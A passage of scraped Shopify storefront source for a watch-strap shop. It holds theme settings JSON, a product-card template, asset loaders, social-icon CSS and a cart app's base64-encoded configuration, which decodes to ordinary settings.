leFilter":"#000000","mobileFilterText":"#ffffff","mobileFilterBackground":"#ffffff","primaryFont":{"error":"json not allowed for this object"},"secondaryFont":{"error":"json not allowed for this object"},"smallFontSize":10,"baseFontSize":12,"mediumFontSize":20,"bigFontSize":48,"headingFontSize":0,"subHeadingFontSize":18,"buttonFontSize":"baseFontSize","buttonPaddingHorizontal":16,"buttonPaddingVertical":9,"primaryButtonStyle":"filled","primaryButtonColorCombo":"primaryCombo","primaryButtonCustomFill":"#e59700","primaryButtonCustomContent":"#383838","primaryButtonHover":"lighten","primaryButtonCustomHoverFill":"#FFF","primaryButtonCustomHoverContent":"#000","primaryButtonCustomBorder":true,"primaryButtonBorderRadius":5,"primaryButtonBorderWidth":0,"secondaryButtonStyle":"filled","secondaryButtonColorCombo":"secondaryCombo","secondaryButtonCustomFill":"#e59700","secondaryButtonCustomContent":"#000000","secondaryButtonHover":"darken","secondaryButtonCustomHoverFill":"#e59700","secondaryButtonCustomHoverContent":"rgb(0,0,0)","secondaryButtonCustomBorder":false,"secondaryButtonBorderRadius":0,"secondaryButtonBorderWidth":0,"inputFill":"#EFEFEF","inputContent":"#000000","inputBorderColor":"#e2e2e2","inputCustomBorder":false,"inputBorderRadius":0,"inputBorderWidth":1,"nextPrevButtonColor":"rgba(0,0,0,0)","nextPrevButtonHoverColor":"rgba(0,0,0,0)","freeShipping":false,"freeShippingText":"Free","addToCartColor":"primary","addToCartType":"default","addToCartIcon":"none","addToCartFontSize":"default","addToCartTransform":"initial","buyNowColor":"primary","buyNowType":"default","buyNowFontSize":"default","buyNowTransform":"initial","headerType":"default","cardDesktop":"3","cardMobile":"6","cardsPerPage":20,"baseCardPadding":20,"cardImageFit":"fill","cardImageRatio":"100","cardImageRatioWidth":"16","cardImageRatioHeight":"9","pcardsBorderRadius":0,"productNameLimit":"none","productNameLimitAmount":0,"cardStyle":"noButton","cardFWButton":false,"quickShop":false,"cardShowGallery":false,"cardShowSecondary":false,"cardShowSwatches":true,"cardSwatchesSize":55,"cardTextAlign":"center","cardShowBrand":false,"cardShowRating":true,"cardBrandColor":"rgba(0,0,0,0)","cardBrandWeight":"400","cardNameColor":"#353535","cardNameWeight":"400","cardNameLimit":"none","cardNameLimitAmount":0,"cardPriceColor":"rgba(0,0,0,0)","cardPriceWeight":"600","cardOldPriceColor":"rgba(0,0,0,0)","cardOldPriceWeight":"600","cardNewPriceColor":"rgba(0,0,0,0)","cardNewPriceWeight":"600","enable_border":false,"borderType":"solid","borderColor":"#000000","borderThickness":1,"borderRadius":0,"borderCss":"","enable_shadow":false,"shadowColor":"rgba(149, 157, 165, 0.2)","shadowHOffset":0,"shadowVOffset":8,"shadowBlur":24,"shadowCss":"","prodCardVerticalPadding":0,"prodCardHorizontalPadding":0,"tagEnabled":true,"tagPosition":"top-left","tagOffset":5,"saleType":"percent","tagSale":false,"tagSaleColor":"#EF0000","tagSoldOut":false,"tagSoldOutColor":"#000","collectionCardStyle":"default","collectionCardTextColor":"rgb(0,0,0)","collectionCardTextAlign":"left","collectionCardTextAlignVertical":"bottom","collectionCardTextSize":"base","collectionCardCustomSize":24,"collectionCardTextFont":"title","collectionCardTextBackground":"rgba(0,0,0,0)","collectionCardOverlayOpacity":0,"collectionCardOverlayColor":"rgba(0,0,0,0)","blogCardStyle":"default","blogCardAuthor":true,"blogCardExcerpt":true,"showArticleArrow":false,"showArticleDate":true,"showRecentPost":false,"blogDisplayFor":"display--both","articleLayout":"default","articleHeight":380,"articleVertPadding":12,"articleHorPadding":4,"variantShowImage":true,"defaultSelector":"swatch","altSelectorList":"","swatchLogic":"aliexpress","disableSOSwatch":false,"disabledSwatchStyle":"opacity","preselectSwatch":"variant","colorSwatches":"color,colour","swatchCustomColors":"red: #EF0000, blue: #00e ","imageSwatches":"material,color","swatchFileExt":"jpg","cartStyle":"none","minicartVariantOptions":false,"additional_notes":false,"discount":"money","quickBuy":false,"ajaxType":"form","dynamicCheckout":true,"cartAction":"minicart","quantity_selector":true,"mcAction":"","mcU":"","mcID":"","lazyLoadSvg":false,"nativeLazyLoad":false,"easeIn":false,"geolocation":false,"multilanguage":false,"shopCurrency":"multicurrency","enabledCurrencies":"USD, HRK, GBP, AUD, EUR, CAD","currencyFormat":"money_format","enable_discount_code":true,"discount_popup_enable":false,"discount_popup_disable_mobile":false,"discount_image_desktop":false,"discount_image_enable":false,"discount_popup_time":"exit_popup","expire_time":1,"discount_popup_title":"Title","discount_popup_description1":"SIGN UP TO OUR NEWSLETTER FOR 10% OFF ADDITIONAL YOUR FIRST ORDER!","discount_popup_link":"\/collections\/all","discount_popup_link_text":"Continue Shopping","discount_popup_submit_text":"\u003ch3\u003eThank you for Subscribing!\u003c\/h3\u003e","discount_popup_submit_caption":"We're thrilled to have you with us! We've sent your discount code to the email you provided.","copycat":true,"copycatText":false,"OPDynTitle":"","BPDynTitle":"","dynTitleIntr":1,"cartTimer":false,"cartTimerDuration":15,"countdown":false,"countdownCard":false,"countdownTime":"24","countdownTimeFormat":"days","countdownRandom":15,"recentlyBought":false,"recentlyBoughtMobile":false,"showEveryUnit":"seconds","recentlyBoughtInterval":30,"displayForUnit":"seconds","recentlyBoughtRemain":8,"recentlyBoughtPosition":"left","recentlyBoughtBackground":"#FFFFFF","recentlyBoughtColor":"#000","recentlyBoughtBorderRadius":0,"recentlyBoughtImage":"full","recentlyBoughtNames":true,"recentlyBoughtNameFormat":"shorten","recentlyBoughtNamesList":"Alissa Ashford, Carroll Calley, Augustina Angulo, Kenna Kuntz, Hailey Hinkle, Breann Beckham, Raquel Roles, Bernetta Beeks, Sol Silverio, Somer Sherrell, Yadira Yann, Belva Bumpus, Arlen Atherton, Huey Hanway, Suzette Stayton, Jeffry Jason, Libby Levasseur, Shaun Sparkman, Alison Almon, Rocco Rexroat","reviewApp":"shopifyReviews","freeShippingAmount":"","socialIconsDisplay":"display--both","floating_social_icon_size":"2rem","floatingSocialColor":"rgba(0,0,0,0)","floatingSocialColorOnHover":"rgba(0,0,0,0)","fFacebook":"","fTwitter":"","fPinterest":"","fInstagram":"","fTiktok":"","fTumblr":"","fLinkedin":"","fSnapchat":"","fYoutube":"","fVimeo":"","messenger":false,"optimizedMessenger":false,"messengerAlignment":"right","messengerID":"#","messengerLang":"en_US","messengerColor":"#353535","messengerGreeting":"What can we help you with?","gdpr":false,"gdprText":"\u003cp\u003eThis site requires cookies in order to provide all of its functionality.\u003c\/p\u003e","gdprAccept":"Accept","floatingContact":false,"floatingContactMobile":false,"floatingContactType":"page","floatingContactPosition":"right","floatingContactSize":60,"floatingContactColor":"#000","floatingContactIconColor":"#FFF","productCompare":false,"productCompareModalLayout":"default","productCompareHeading":"","productCompareHeadingFontSize":"baseFontSize","productCompareTextWeight":"600","miniCartUpsell":false,"miniCartUpsellHeading":"Strap Tools, Buckles, Springbars + More Accessories","miniCartUpsellHeadingFontSize":"baseFontSize","miniCartUpsellTextAlign":"center","miniCartUpsellTextWeight":"600","miniCartUpsellCollection":"tools-and-accessories","miniCartUpsellProductLength":3,"upsellTextColor":"rgba(0,0,0,0)","upsellBgColor":"#f6f7f8","upsellCardBgColor":"#FFF","upsellBorderWidth":0,"upsellBorderColor":"#000","upsellBorderStyle":"solid","backTopBtn":false,"backTopBtnMobile":false,"backTopBtnBorder":0,"backTopBtnStyle":"primary__filled","backTopBtnBcolor":"#000","backTopBtnColor":"#FFF","headHTML":"","bodyHTML":"","bodyCSS":"","jQuery":false,"headJS":"","bodyJS":"","checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#1878b9","checkout_button_color":"#1878b9","checkout_error_color":"#e22120","customer_layout":"customer_area"};
    const _bstrLocale = {
    buttons: {
        sold_out: `Sold out`,
        select: `Make a selection`,
        adding: `Adding to cart...`,
        checking_out: `Translation missing: en.general.buttons.checkout_loading`,
        back_to_shop: `Back to shop`
    },
    tags: {
        off: `OFF`,
        sale: `sale`
    },
    recentlyBought: {
        purchased: `%name% purchased:`,
        ago: `%time% minutes ago.`,
        someone: `Someone`
    }
    }
</script>

<template id="productCardTemplate">
    <div class="card--default">

<a class="card__img--container" href="">
<div class="card__img--ratio">
  <div class="card__img">
    
    <img data-product-image src>
    <div data-countdown data-ct-key="" class="countdown">
      <span class="countdown__holder"><span class="days">00</span><br>DAYS</span>
      <span class="countdown__holder"><span class="hours">00</span><br>HRS</span>
      <span class="countdown__holder"><span class="minutes">00</span><br>MIN</span>
      <span class="countdown__holder"><span class="seconds">00</span><br>SEC</span>
    </div>
  </div>
</div>
</a>


<div class="card__info">
<a class="card__title" href="">

</a>

<span class="card__price jsPrice">

</span>

</div>

</div>
</template>



<script>


setTimeout(
    ()=>{
        if (!Shopify.designMode) return
        const script = document.createElement("script")
        script.setAttribute("async", "true")
        script.setAttribute("defer", "true")
        script.setAttribute("type", "text/javascript")
        script.src = "//straphabit.com/cdn/shop/t/55/assets/designMode.js?v=33877016466100614431758805231"
        document.body.append(script)
    }, 
    0
)
</script>

<script>


setTimeout(
    () => {
        if('scrollBehavior' in document.documentElement.style) return
        const script = document.createElement("script")
        script.setAttribute("async", "true")
        script.setAttribute("defer", "true")
        script.setAttribute("type", "text/javascript")
        script.src = "//straphabit.com/cdn/shop/t/55/assets/smooth-scroll.poly.js?v=18144251088721767291758805231"
        document.body.append(script)
    }, 
    0
)
</script>

    

    

    <script src="/services/javascripts/currencies.js" defer></script>
    
    
    <script src="//straphabit.com/cdn/shop/t/55/assets/booster.js?v=54153054103909325521762960829" defer></script>
    
    <link href="//straphabit.com/cdn/shop/t/55/assets/unicons.css?v=180460870135320668091758805231" rel="stylesheet" type="text/css" media="all" />
 
    
    
    

    
    

    

    

    






<div class="bstr--floating-social display--both">
    <div class="bstr--floating-social__container">
        <div class="bstr--floating-social__wrapper">
            <div class="bstr--floating-social__card">
                <ul class="bstr--floating-social__list"></ul>
            </div>
        </div>
    </div>
</div>

<style>
    .bstr--floating-social{
        position: fixed;
        z-index: 9;
        left: 0;
        bottom: 50%;
        transform: translateY(50%);
        width: 5rem;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .bstr--floating-social__container{
        display: block;
        position: relative;
    }

    .bstr--floating-social__wrapper{
        position: static;
        opacity: 1;
        visibility: visible;
        transform: scale(1);
        transition-duration: var(--duration-short);
        transition-property: transform, opacity, visibility;
        transition-timing-function: ease;
        top: 100%;
    }

    .bstr--floating-social__list{
        flex-direction: column;
        align-items: center;
        margin: 0;
        row-gap: 0;
        padding: 0;
        padding-left: .5rem;
        display: flex;
        flex-wrap: wrap;
        margin-inline-start: -1rem;
    }

    .bstr--floating-social__item{
        margin: 0;
        padding: 0;
        list-style: none;
        height: calc(2rem + .5rem);
        width: calc(2rem + .5rem);
    }

    .bstr--floating-social__link{
        position: relative;
        z-index: 1;
        background: none;
        align-items: center;
        justify-content: center;
        display: flex;
        width: calc(2rem + .5rem);
        height: calc(2rem + .5rem);
        transition-property: color;
    }

    .bstr--floating-social__link i{
        font-size: 2rem;
        color: var(--linkColor);
    }

    .bstr--floating-social__link svg,
    .bstr--floating-social__link .svg-tiktok path{
        height: 2rem;
        width: 2rem;
        fill: var(--linkColor);
    }

    .bstr--floating-social__link:hover i,
    .bstr--floating-social__link:hover svg,
    .bstr--floating-social__link:hover .svg-tiktok path{
        color: #FFF !important;
        fill: #FFF !important;
    }
    
    .bstr--floating-social__link:hover{
        background-position: left bottom, left bottom;
        background-size: 100% .1rem, 100% .1rem;
    }

    .bstr--floating-social__link:hover:after {
        transform: scale(1);
    }

    .bstr--floating-social__link:after{
        content: "";
        position: absolute;
        z-index: -1;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border-radius: 50%;
        background-color: var(--linkColor);
        transform: scale(0);
        transition: transform .25s ease;
    }
</style>

  <script src="//straphabit.com/cdn/shop/t/55/assets/tiny-img-link-preloader.js?v=26403198945174473401758805231" type="text/javascript"></script>

  
    <script defer src="https://cdnjs.cloudflare.com/ajax/libs/flickity/3.0.0/flickity.pkgd.min.js" integrity="sha512-achKCfKcYJg0u0J7UDJZbtrffUwtTLQMFSn28bDJ1Xl9DWkl/6VDT3LMfVTo09V51hmnjrrOTbtg4rEgg0QArA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
    <link rel="preload" href="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.css?v=4218531952913595491758805231" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.css?v=4218531952913595491758805231"></noscript>
    
    <script src="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.js?v=146640479871518466531758805231" defer></script>


<style> button.button.button--primary {color: black;} a.button.button.button--primary {color: black; font-weight: 600;} span.bcard__meta {font-weight: 600;} p.article__meta {font-weight: 600; color: #805400;} </style>
<div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("eyJvcHRpb24iOiJhZGRpdGlvbmFsLXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIuc2hvcGlmeS1idXlfX2J0biJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
